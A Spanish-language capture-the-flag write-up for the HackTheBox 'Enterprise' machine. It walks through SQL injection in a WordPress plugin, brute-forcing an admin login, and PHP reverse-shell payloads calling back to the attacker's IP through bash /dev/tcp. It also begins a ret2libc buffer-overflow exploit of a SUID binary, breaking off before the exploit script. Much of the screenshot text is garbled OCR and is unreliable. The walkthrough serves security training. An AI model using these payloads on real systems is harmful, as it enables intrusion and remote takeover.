

# 1. Enumeración

Realizamos un PING a la máquina víctima para comprobando su TTL. A partir del valor devuelto, nos podemos hacer una idea del sistema operativo que tiene. En este caso podemos deducir que se trata de una máquina Linux.



Realizamos un escaneo exhaustivo de los puertos abiertos, con sus correspondientes servicios y versiones asociados.



Dado que tiene un certificado, vamos a investigar si encontramos URLs o posibles nombres de usuario. Encontramos un email: "jeanlupicard@enterprise.local"

| Can't use SSL_get_servername                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>depth=0 = UC, ST = United Federation of Planets, L = Earth, 0 = USS Enterprise, OU = Bridge, CN = enterprise.local, emailAddress = jeanlucpicardBenterprise.local<br/>verify retror:nm=18:self-signed certificate<br/>verify returns]</pre>                                                                                                    |
| <pre>depth=0 C = VM, ST = United Federation of Planets, L = Earth, 0 = USS Enterprise, 00 = Bridge, CN = enterprise.local, email&amp;ddress = jeanlucpicard@enterprise.local<br/>worlfy errormunellocrificited has expired<br/>worlfy return:1</pre>                                                                                                    |
| depth=0 C = UK, ST = United Federation of Planets, L = Earth, O = USS Enterprise, OU = Bridge, CN = enterprise.local, email&ddress = jeanUucpicard@enterprise.local<br>warify return:1<br>warify return:1                                                                                                    |
| Gertificate GAIN<br>Gertificate GAIN<br>GAIN<br>GAIN<br>GAIN |

©Dandy\_loco https://dandyloco.github.io/ Revisamos las tecnologías que usa http://10.10.10.61

.10.51 DK] Apache[2.4.10], Country[RESERVED][[27], Email[wordpress@exam feat/javascript], Title[USS\_Enterprise\_0#8211; Ships\_Log], Unc

Navegamos sobre la web y vemos que no se ve correctamente. Si revisamos los enlaces, vemos que apuntan a "enterprise.htb". Por lo que modificamos nuestro fichero hosts.

.com], HTHL5, HTTFServer[WHAIN kinnt][Apache/2.4.10 (Debian]], IP[10.10.10.61], JQuery[1.12.4], MetaG mHeaders[link], WordPress[4.8.1], X-Powerd-By[PHD/5.6.31]



Revisamos la web, pero no encontramos nada que nos llame la atención. Cambiando el vector de ataque, revisamos la web <u>https://10.10.10.61</u>. Realizamos un descubrimiento de directorios y encontramos el directorio "files".

| <pre>(reot@kali)-[/home/kali/HTB/enterprise] addition</pre>                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Gobuster v3.3<br>by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)                                                                                                    |  |  |  |  |
| <pre>[+] Url: https://enterprise.local [+] Method: GET [+] Threads: 100 [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [+] Wordlist: dusr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [+] Vegative Status codes: 404 [+] User Agent: gobuster/3.3 [+] Timeout: 10s</pre> |  |  |  |  |
| 2022/12/17 11:09:41 Starting gobuster in directory enumeration mode                                                                                                    |  |  |  |  |
| /files (Status: 301) [Size: 322] [→ https://enterprise.local/files/]                                                                                                    |  |  |  |  |

El directorio tiene capacidad de exploración, por lo que vemos el fichero *lcars.zip*.



Dentro vemos una serie de scripts en PHP, que parecen de algún plugin de Wordpress, que corre sobre http://10.10.10.61.



## 2. Análisis de vulnerabilidades

Parece que puede ser vulnerable a un SQL Injection. Hay que recordar que los plugins de Wordpress se sitúan bajo el directorio wp-content/plugins. Vamos a probarlo de la siguiente forma:

http://enterprise.htb/wpcontent/plugins/lcars/lcars\_db.php?query=1%20and%20sleep(5)%20--%20-

Vemos que conseguimos que la web se demore 5 segundo en responder. Vamos a usar SQLMap para obtener las BBDD que se están usando.



Revisamos las tablas que contiene la base de datos de wordpress.

| atabase: wordpress<br>12 tables]                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| <pre>wp_commentmeta<br/>wp_comments<br/>wp_links<br/>wp_options<br/>wp_opstmeta<br/>wp_posts<br/>wp_term_relationships<br/>wp_term_taxonomy<br/>wp_termmeta<br/>wp_terms</pre> |  |
| wp_usermeta<br>wp_users                                                                                                    |  |

Ahora revisamos la tabla wp\_users para revisar los usuarios.



Realizamos de nuevo la búsqueda, pero para la BBBD de joomladb:



Con los usuarios obtenidos, intentamos romper su hash, pero sin éxito. Por lo que seguimos enumerando.

Revisamos la tabla wp\_posts y encontramos uno interesante.

| cblank> | 0 | 2017-00-06 14:20:35 | 2017-00-06 15:20:35 | cblank> | cblank> | cblank 68 | http://enterprise.htb/lp:08 | cblank> | cblank> | cblank> | cblank> | cblank> | cblank> | cblank> | cblank> | closed | 1 | closed | 1

> ©Dandy\_loco https://dandyloco.github.io/

Con hydra, validamos la clave de william.riker.

| <pre>hydra (https://glthb.com/vahauser-th/thc-hydra) starting at 2022-12-14 22:37:18<br/>[MARNING] Beschorfle (you have 10 seconds to abort (use option -1 to site working)) from a previous session found, to prevent overwriting, ./hydra.restore<br/>[DATA] attacking http-post-form://enterprise.https/how/back/subscription/back/subscription/ba</pre> |
|----------------------------------------------------------------------------------------------------|

Usuario: william.riker

Clave: u\*Z14ru0p#ttj83zS6

## 3. Explotación y Acceso

Conseguimos acceso al Wordpress como administrador con las credenciales anteriormente obtenidas.

| WordPress 4.8.2 is available! Please update now. |                                   |                                         |
|--------------------------------------------------|-----------------------------------|-----------------------------------------|
| Add Plugins Upload Plugin                        |                                   |                                         |
| If you                                           | have a plugin in a .zip format, y | ou may install it by uploading it here. |
|                                                  |                                   |                                         |

Hacktricks nos da una via potencial para conseguir un RCE

https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/wordpress#pluginrce

Por tanto, creamos nuestro fichero malicioso y lo subimos a la máquina víctima. Nos ponemos en escucha con NC en nuestra máquina atacante y navegamos a la web <a href="http://enterprise.htb/wp-content/uploads/2022/12/shell.php">http://enterprise.htb/wp-content/uploads/2022/12/shell.php</a>.

| GNU nano 7.0<br>CPhp<br>exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.44/443 0>61'")<br>7> | shell.php                                                                                                    |
|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Attachment Datalik                                                                            | ( ) x                                                                                                    |
| đ                                                                                             | Repeated and a constrained of a constrained of a constrai |

Conseguimos acceso. Sin embargo, si revisamos la IP vemos que estamos ante un contendor.



Revisamos los ficheros del directorio web, y encontramos en el fichero wp-config.php los parámetros de conexión a la BBDD.



A parte de esto, no encontramos un vector de ataque claro, por lo que revisamos la web <u>http://enterprise.htb:8080</u>, que contiene un Joomla.



Antes, con SQLMap, habíamos conseguido unos usuarios, vamos a probar si funcionan.



# Call to a member function format() on null

O Return to Control Panel

Usuario: geordi.la.forge Clave: ZD3YxfnSjezg67JZ Intentamos conseguir un rce siguiente estos pasos:<u>https://book.hacktricks.xyz/network-</u> services-pentesting/pentesting-web/joomla#rce

| Press F1 | 0 to toggle Full Screen editing.                                                       |
|----------|----------------------------------------------------------------------------------------|
| 1        | php</th                                                                                |
| 2        | /**                                                                                    |
| 3        | * @package Joomla.Site                                                                 |
| 4        | * @subpackage Templates.protostar                                                      |
| 5        | *                                                                                      |
| 6        | * @copyright Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.  |
| 7        | * @license GNU General Public License version 2 or later; see LICENSE.txt              |
| 8        | */                                                                                     |
| 9        |                                                                                        |
| 10       | <pre>system("bash -c 'bash -i &gt;&amp; /dev/tcp/10.10.14.44/443 0&gt;&amp;1'");</pre> |
| 11       |                                                                                        |
| 12       |                                                                                        |

#### Nos ponemos en escucha con NC y navegamos a la web

<u>http://enterprise.htb:8080/templates/protostar/error.php</u> y ganamos acceso. Sin embargo, vuelve a ser un contenedor. Revisamos el contenido del directorio y nos llama la atención el directorio files, que es el único que pertenece a root, aunque tenemos permisos de escritura.

| www-data@a7018bfdc454:/var/www/html\$ ls -la |    |          |          |         |     |    |      |                   |
|----------------------------------------------|----|----------|----------|---------|-----|----|------|-------------------|
| total 16988                                  |    |          |          |         |     |    |      |                   |
| drwxr-xr-x                                   | 18 | www-data | www-data | 4096    | May | 30 | 2022 |                   |
| drwxr-xr-x                                   |    | root     | root     | 4096    | May | 30 | 2022 |                   |
| -rw-rr                                       | 1  | www-data | www-data | 3006    | Sep | 3  | 2017 | .htaccess         |
| -rw-rr                                       | 1  | www-data | www-data | 18092   | Aug | 14 | 2017 | LICENSE.txt       |
| -rw-rr                                       | 1  | www-data | www-data | 4874    | Aug | 14 | 2017 | README.txt        |
| drwxr-xr-x                                   | 11 | www-data | www-data | 4096    | May | 30 | 2022 | administrator     |
| drwxr-xr-x                                   | 2  | www-data | www-data | 4096    | May | 30 | 2022 | bin               |
| drwxr-xr-x                                   | 2  | www-data | www-data | 4096    | May | 30 | 2022 | cache             |
| drwxr-xr-x                                   | 2  | www-data | www-data | 4096    | May | 30 | 2022 | cli               |
| drwxr-xr-x                                   | 20 | www-data | www-data | 4096    | May | 30 | 2022 | components        |
| - r r r                                      | 1  | www-data | www-data | 3053    | Sep | 6  | 2017 | configuration.php |
| -rwxrwxr-x                                   | 1  | www-data | www-data | 3131    | Sep | 7  | 2017 | entrypoint.sh     |
| drwxrwxrwx                                   | 2  | root     | root     | 4096    | 0ct | 17 | 2017 | files             |
| -rw-rw-rw-                                   | 1  | www-data | www-data | 5457775 | Sep | 8  | 2017 | fs.out            |

Parece que están jugando con monturas, entre la máquina víctima y los dockers desplegados. Para comprobarlo, nos creamos un fichero en php que nos diga la IP de la máquina.



10.10.10.61 172.17.0.1 dead:beef::250:56ff:feb9:7eb1

Nos creamos un fichero malicioso, que alojaremos en la máquina víctima. Como no hay un editor en la máquina víctima, nos lo creamos en nuestra máquina y se lo pasamos mediante base64.





Desde el navegador, hacemos la llamada y conseguimos acceso, ahora sí, a la máquina víctima.

| (root@kali)-[/home/kali]                                                       |
|--------------------------------------------------------------------------------|
| La nc -nlvp 443                                                                |
| listening on [any] 443                                                         |
| connect to [10.10.14.44] from (UNKNOWN) [10.10.10.61] 41366                    |
| bash: cannot set terminal process group (1510): Inappropriate ioctl for device |
| bash: no job control in this shell                                             |
| www-data@enterprise:/var/www/html/files\$ hostname -I                          |
| hostname -I                                                                    |
| 10.10.10.61 172.17.0.1 dead:beef::250:56ff:feb9:7eb1                           |

## 4. Escalada de privilegios.

Realizamos una enumeración de los ficheros que tienen permisos de SUID y nos llama la atención /bin/lcars.



Nos traemos el binario a nuestra máquina vícitima y hacemos una inspección con ltrace. Observamos que hace una comparación con la cadena "picarda1". ¿Será el código que nos solicita?

| <pre>(root@kali)-[/home/kali/HTB/enterprise]</pre>                                                                                                    |      |
|----------------------------------------------------------------------------------------------------|------|
| Hitrace ./lcars                                                                                                    |      |
| libc_start_main(w×565e5c91, 1, 0×ffbf2664, 0×565e5d30 <unfinished></unfinished>                                                                                                    |      |
| setresuld(0, 0, 0, 0×505e5ca8)                                                                                                    |      |
| puts( = 10 = = = = = 0 (the set of the set of the set o |      |
|                                                                                                    |      |
|                                                                                                    | 10   |
|                                                                                                    | = 49 |
|                                                                                                    | 10   |
| ) $\int dt dt dt dt dt dt dt dt dt dt dt dt dt $                                                                                                    | = 49 |
|                                                                                                    | 40   |
|                                                                                                    | = 49 |
| putst control is a standard with the control of the method of the standard for the standard from the standard the standard for the standard for t                                                                                                    |      |
| )<br>nutr("Welcome to the Library Computer " - Welcome to the Library Computer According Advisoral System                                                                                                    |      |
| puts wetcome to the fibrary computer wetcome to the fibrary computer Access and Refrevat System                                                                                                    | 1    |
|                                                                                                    | - 61 |
| )<br>puts("Enter Pridge Access Code: "Enter Pridge Access Code:                                                                                                    | - 01 |
| )                                                                                                    | - 27 |
| ff]uch(@vf7a1dda0)                                                                                                    | - 27 |
| Frate(                                                                                                    | 1    |
|                                                                                                    |      |
| (in , ), our related                                                                                                    | i i  |
| Suffering (A), presenting consol"                                                                                                    | 1    |
| Invalid Code (Interminating Consort                                                                                                    | 1    |
| Invating Console                                                                                                    | l .  |

Conseguimos acceso al programa y vemos que es vulnerable a un desbordamiento de buffer.



Necesitamos conocer el tamaño del offset, ya que lo necesitaremos posteriormente para componer nuestro payload malicioso. Generamos un patrón aleatorio.



Con gdb, ejecutamos el programa, introducimos ese patrón aleatorio que generamos en el paso anterior y obtenemos 212 como valor del offset.

| [:Legend: Modified register   Code   Heap   Stack: [:String ] er Authentication, expects TLS Web Server Authen                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>t 0+422 t 0+422 t 0+65616162 ("baac"?) text 0+65616162 ("baac"?) text 0+67762540 → [loop detected] text 0+7762540 → [enderfaacgaachaaclaachaachaachaachaachaachaachaach</pre>                                                                                                    |
| D+ffffd30  40.0000: "eaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqa[]"<br>4 Supp<br>4 Supp |
| <pre>[*] Cannot disassemble from \$PC 11] Cannot access memory at address 0×63616164</pre>                                                                                                    |
| [#0] Id 1, Name: "lcars", stopped 0×63616164 in ?? (), reason: SIGSEGV                                                                                                    |
| 2022-12-16-18:53:03-net_addr_v4_add: 10.10.14:44/23-dev-tun0                                                                                                    |
| gef> pattern offset Seip<br>(=) Searching for 'Seip'<br>[+] Found at offset 212 (little-endian search) likely<br>[+] Found at offset 308 (big-endian search)<br>gef>                                                                                                    |

Comprobamos si se está aplicando la aleatoriedad de las direcciones de memoria (ASRL). Como vale "0", no se está aplicando.



Vamos a intentar abusar de un BOF RET2LibC. Por tanto, vamos a necesitar ejecutar un código malicioso que contenga:

junk + la dirección de memoria de system + La dirección de memoria de exit + una dirección de memoria que contenga el texto shell.

Como la máquina victima tiene gdb, vamos a realizar el siguiente proceso. Abrimos gdb y buscamos las funciones que tienen el programa.

| (gdb) info f | unctions             |
|--------------|----------------------|
| All defined  | functions:           |
|              |                      |
| Non-debuggir | ig symbols:          |
| 0×00000508   | _init                |
| 0×00000540   | strcmp@plt           |
| 0×00000550   | setresuid@plt        |
| 0×00000560   | printf@plt           |
| 0×00000570   | fflush@plt           |
| 0×00000580   | fgets@plt            |
| 0×00000590   | puts@plt             |
| 0×000005a0   | exit@plt             |
| 0×000005b0   | libc_start_main@plt  |
| 0×000005c0   | isoc99_scanf@plt     |
| 0×000005e0   | _start               |
| 0×00000620   | x86.get_pc_thunk.bx  |
| 0×00000630   | deregister_tm_clones |
| 0×00000670   | register_tm_clones   |
| 0×000006c0   | do_global_dtors_aux  |
| 0×00000710   | frame_dummy          |
| 0×0000074c   | x86.get_pc_thunk.dx  |
| 0×00000750   | startScreen          |
| 0×000007d4   | disableForcefields   |
| 0×0000085e   | main_menu            |
| 0×00000b6a   | unable               |
| 0×00000ba8   | bridgeAuth           |
| 0×00000c91   | main                 |
| 0×00000d30   | libc_csu_init        |
| 0×00000d90   | libc_csu_fini        |
| 0×00000d94   | _fini                |
| (gdb)        |                      |

Sobre la función main, vamos a introducir un breakpoint, para que el flujo del programa se pare.



Ahora, podemos consultar los que valen las direcciones de memoria "system" y "exit".



Ahora, buscamos una dirección de memoria que contengan la palabra sh.



Comprobamos si realmente la dirección de memoria tiene la cadena sh.



Con toda la información, creamos nuestro programa malicioso que explote el BOF RET2LIBC. Una vez generado el payload, nos conectamos a la máquina víctima y se lo pasamos directamente desde nuestro programa malicioso.

| GNU nano 7.0      |                                                                                                    |
